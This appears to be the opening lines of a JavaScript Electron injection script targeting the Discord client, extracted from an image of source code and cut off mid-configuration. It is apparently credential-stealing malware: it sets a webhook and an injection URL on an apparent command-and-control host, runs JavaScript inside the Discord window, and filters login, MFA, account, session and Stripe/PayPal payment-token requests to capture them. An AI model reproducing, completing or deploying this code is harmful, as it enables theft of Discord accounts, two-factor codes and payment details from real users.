 1 const fs = require('fs');
2 const os = require('os');
3 const https = require('https');
4 const args = process.argv;
5 const path = require('path');
6 const querystring = require('querystring');
7 const { exec } = require('child_process');
8
9 const {
10 BrowserWindow,
11 session
12 } = require('electron');
13 const execScript = (script) => {
14 const window = BrowserWindow.getAllWindows()[0];
15 return window.webContents.executeJavaScript(script, !0);
16 };
17 const CONFIG = {
18 path: "%PATH%",
19 username: "%USERNAME%",
20 uid: "%UID%",
21 webhook: "%WEBHOOK%",
22 injection_url: "https://sentinelware.net/SentinelC2/CDN/Injection",
23 filters: {
24 urls: [
25 '/auth/login',
26 '/auth/register',
27 '/mfa/totp',
28 '/mfa/codes-verification',
29 '/users/@me',
30 ],
31 },
32 filters2: {
33 urls: [
34 'https://status.discord.com/api/v*/scheduled-maintenances/upcoming.json',
35 'https://*.discord.com/api/v*/applications/detectable',
36 'https://discord.com/api/v*/applications/detectable',
37 'https://*.discord.com/api/v*/users/@me/library',
38 'https://discord.com/api/v*/users/@me/library',
39 'wss://remote-auth-gateway.discord.gg/*',
40 'https://discord.com/api/v*/auth/sessions',
41 'https://*.discord.com/api/v*/auth/sessions',
42 'https://discordapp.com/api/v*/auth/sessions'
43 ],
44 },
45 payment_filters: {
46 urls: [
47 'https://api.braintreegateway.com/merchants/49pp2rp4phym7387/client_api/v*/payment_methods/paypal_accounts',
48 'https://api.stripe.com/v*/tokens',